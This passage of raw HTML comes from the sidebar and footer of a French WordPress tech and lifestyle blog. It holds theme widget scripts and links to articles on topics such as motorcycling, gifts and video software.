            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-3436","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/conduire-une-moto-quelques-precieux-conseils-pour-les-debutants/"  rel="bookmark" class="td-image-wrap " title="Conduire une moto : quelques précieux conseils pour les débutants" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Conduire une moto : quelques précieux conseils pour les débutants" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/12/2015-Yamaha-YZF-R320-EU-Race-Blu-Action-001-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Conduire une moto : quelques précieux conseils pour les débutants" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/12/2015-Yamaha-YZF-R320-EU-Race-Blu-Action-001-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/conduire-une-moto-quelques-precieux-conseils-pour-les-debutants/"  rel="bookmark" title="Conduire une moto : quelques précieux conseils pour les débutants">Conduire une moto : quelques précieux conseils pour les débutants</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T09:09:44-06:00" >5 décembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/3-destinations-allier-vacances-sport/"  rel="bookmark" class="td-image-wrap " title="3 destinations pour allier vacances et sport" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="3 destinations pour allier vacances et sport" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/04/vacances-sportives-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="3 destinations pour allier vacances et sport" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/04/vacances-sportives-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/3-destinations-allier-vacances-sport/"  rel="bookmark" title="3 destinations pour allier vacances et sport">3 destinations pour allier vacances et sport</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-13T08:01:10-06:00" >13 avril 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-enveloppes-a-soufflet-un-outil-vraiment-pratique-pour-le-transport-de-documents/"  rel="bookmark" class="td-image-wrap " title="Les enveloppes à soufflet: un outil vraiment pratique pour le transport de documents" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les enveloppes à soufflet: un outil vraiment pratique pour le transport de documents" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/11/envelloppe-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les enveloppes à soufflet: un outil vraiment pratique pour le transport de documents" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/11/envelloppe-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-enveloppes-a-soufflet-un-outil-vraiment-pratique-pour-le-transport-de-documents/"  rel="bookmark" title="Les enveloppes à soufflet: un outil vraiment pratique pour le transport de documents">Les enveloppes à soufflet: un outil vraiment pratique pour le transport...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-25T05:06:13-06:00" >25 novembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-saider-de-la-technologie-pour-gerer-un-projet/"  rel="bookmark" class="td-image-wrap " title="Comment s’aider de la technologie pour gérer un projet ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Comment s’aider de la technologie pour gérer un projet ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/07/201907KCBPS-011-022318-96Comment-saider-de-la-technologie-pour-gérer-un-projet-2-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment s’aider de la technologie pour gérer un projet ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/07/201907KCBPS-011-022318-96Comment-saider-de-la-technologie-pour-gérer-un-projet-2-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-saider-de-la-technologie-pour-gerer-un-projet/"  rel="bookmark" title="Comment s’aider de la technologie pour gérer un projet ?">Comment s’aider de la technologie pour gérer un projet ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-30T09:32:40-06:00" >30 juillet 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-3436","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-mettre-une-etiquette-avec-le-nom-de-votre-enfant-sur-ses-vetements/"  rel="bookmark" class="td-image-wrap " title="Comment mettre une étiquette avec le nom de votre enfant sur ses vêtements ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment mettre une étiquette avec le nom de votre enfant sur ses vêtements ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/09/ET-2108-B1-Comment-mettre-une-etiquette-avec-le-nom-de-votre-enfant-sur-ses-vetements-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment mettre une étiquette avec le nom de votre enfant sur ses vêtements ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/09/ET-2108-B1-Comment-mettre-une-etiquette-avec-le-nom-de-votre-enfant-sur-ses-vetements-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-mettre-une-etiquette-avec-le-nom-de-votre-enfant-sur-ses-vetements/"  rel="bookmark" title="Comment mettre une étiquette avec le nom de votre enfant sur ses vêtements ?">Comment mettre une étiquette avec le nom de votre enfant sur...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/promotion-de-votre-entreprise-3-astuces-pour-faire-des-economies/"  rel="bookmark" class="td-image-wrap " title="Promotion de votre entreprise : 3 astuces pour faire des économies" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Promotion entreprise" title="Promotion de votre entreprise : 3 astuces pour faire des économies" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/09/Promotion-entreprise-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Promotion entreprise" title="Promotion de votre entreprise : 3 astuces pour faire des économies" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/09/Promotion-entreprise-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/promotion-de-votre-entreprise-3-astuces-pour-faire-des-economies/"  rel="bookmark" title="Promotion de votre entreprise : 3 astuces pour faire des économies">Promotion de votre entreprise : 3 astuces pour faire des économies</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-choisir-le-cadeau-de-noel-parfait/"  rel="bookmark" class="td-image-wrap " title="Comment choisir le cadeau de Noël parfait ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment choisir le cadeau de Noël parfait ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/10/freestocks-org-487556-unsplash-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment choisir le cadeau de Noël parfait ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/10/freestocks-org-487556-unsplash-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-choisir-le-cadeau-de-noel-parfait/"  rel="bookmark" title="Comment choisir le cadeau de Noël parfait ?">Comment choisir le cadeau de Noël parfait ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/"  rel="bookmark" class="td-image-wrap " title="Comment choisir ses objets publicitaires ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment choisir ses objets publicitaires ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment choisir ses objets publicitaires ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/"  rel="bookmark" title="Comment choisir ses objets publicitaires ?">Comment choisir ses objets publicitaires ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3436","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
